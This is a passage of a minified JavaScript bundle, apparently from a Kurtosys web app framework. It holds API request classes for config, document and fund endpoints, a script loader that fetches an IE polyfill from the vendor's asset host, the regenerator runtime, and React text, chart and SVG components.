r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListTranslations=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListCommentaries=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListDisclaimers=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchDocuments=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetTheme=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SavedSearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocument=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.Retrieve=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/getfilters"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetFilters=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var n=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=n.query(i):e[o]=n.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,n){t.exports=n(85)},function(t,e,n){"use strict";function r(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var c=0;c<o.length;c++){var s=o[c];if(s.src===t){n=s;break}}if(n&&r[t])return e&&e(),n;var u=!1;if(n||(u=!0,(n=document.createElement("script")).type="text/javascript",n.src=t,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[t]=!0,e&&e()},!1),n.addEventListener("error",function(e){delete r[t]},!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}n.r(e),n.d(e,"loadScript",function(){return r}),n.d(e,"loadIEPolyfill",function(){return o}),o(function(){n(16)})},function(t,e,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,t.exports=n(87),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u="object"===typeof t,l=e.regeneratorRuntime;if(l)u&&(t.exports=l);else{(l=e.regeneratorRuntime=u?t.exports:{}).wrap=I;var p="suspendedStart",d="suspendedYield",f="executing",y="completed",g={},m={};m[a]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(P([])));v&&v!==r&&o.call(v,a)&&(m=v);var b=M.prototype=L.prototype=Object.create(m);O.prototype=b.constructor=M,M.constructor=O,M[s]=O.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(b),t},l.awrap=function(t){return{__await:t}},C(j.prototype),j.prototype[c]=function(){return this},l.AsyncIterator=j,l.async=function(t,e,n,r){var o=new j(I(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=P,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return c.type="throw",c.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),g}}}function I(t,e,n,r){var o=e&&e.prototype instanceof L?e:L,i=Object.create(o.prototype),a=new A(r||[]);return i._invoke=function(t,e,n){var r=p;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return _()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=w(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var s=x(t,e,n);if("normal"===s.type){if(r=n.done?y:d,s.arg===g)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function x(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function L(){}function O(){}function M(){}function C(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function j(t){var e;this._invoke=function(n,r){function i(){return new Promise(function(e,i){!function e(n,r,i,a){var c=x(t[n],t,r);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){s.value=t,i(s)},function(t){return e("throw",t,i,a)})}a(c.arg)}(n,r,e,i)})}return e=e?e.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,w(t,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=x(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,g;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,g):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:_}}function _(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(90));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(96),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.TEXT_SPAN_CATEGORY_KEY,n.componentKey=p.TEXT_SPAN_COMPONENT_KEY,n.ref=s.default.createRef(),n}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){return p.TEXT_SPAN_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),e.prototype.componentDidMount=function(){this.setFocus()},e.prototype.componentDidUpdate=function(){this.setFocus()},e.prototype.setFocus=function(){this.props.shouldFocus&&this.ref.current.focus()},e.prototype.render=function(){var t=this.props,e=t.children,n=t.onFocus,r=t.onBlur,i=a(t,["children","onFocus","onBlur"]);return s.default.createElement("span",o({onFocus:n,onBlur:r,role:"text"},i,{ref:this.ref}),e)},e=i([u.observer],e)}(l.ComponentBase);e.TextSpan=d,e.default=l.InjectedStyledComponent(d,p.TEXT_SPAN_CATEGORY_KEY,p.TEXT_SPAN_PARENT_COMPONENT_KEY,[p.TEXT_SPAN_COMPONENT_KEY])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,n=void 0===e?[]:e;return n&&0!==n.length?n.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var n,r=t.size,o=t.modifier;return(n={key:e})[r]=!0,n[o]=!0,n},e}(n(32).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,n){"use strict";var r=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(1),c=n(2),s=function(){function t(){var t=this;this.accessibilityText=function(e,n){return e.startsWith("asset")||(e="asset."+e),c.utils.object.getValueFromDotNotation(e,t.accessibilityValues,n)}}return t.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(t){return[2]})})},Object.defineProperty(t.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),r([a.action],t.prototype,"initialize",null),r([a.computed],t.prototype,"appConfiguration",null),r([a.computed],t.prototype,"accessibilityValues",null),t}();e.AccessibilityStore=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"legendProps",{get:function(){var t,e=this.props.legend;if(e&&e.show){var n=e.items||this.getLegendItems();t=o(o({},e),{items:n})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"legendPosition",{get:function(){var t=this.props.legend;return t&&t.show&&t.position?t.position:"bottom"},enumerable:!0,configurable:!0}),e}(n(32).ComponentBase);e.CustomChartBase=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n};Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){function e(e){return t.call(this,e)||this}return r(e,t),e.prototype.getBaseSvgProps=function(t,e){var n=this.props.baseSvgProps;return o(o(o({},t),n),e)},e.prototype.getElementSvgProps=function(t,e){var n=this.props,r=(n.theme,n.children,n.className,n.componentStyle,n.componentStyleProps,n.configuration,n.hide,n.baseSvgProps,i(n,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},t),r),e)},e.prototype.getNumber=function(t){return"string"===typeof t?parseInt(t,10):t},e}(n(32).ComponentBase);e.SvgElement=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_SPAN_CATEGORY_KEY="base",e.TEXT_SPAN_PARENT_COMPONENT_KEY="text",e.TEXT_SPAN_COMPONENT_KEY="textSpan"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(0)),i=n(33),a=n(9),c=n(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,n=t.children,r=void 0===n?"":n,i=c.withSelector("section",t);return o.default.createElement(i,{role:"text",className:e},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var 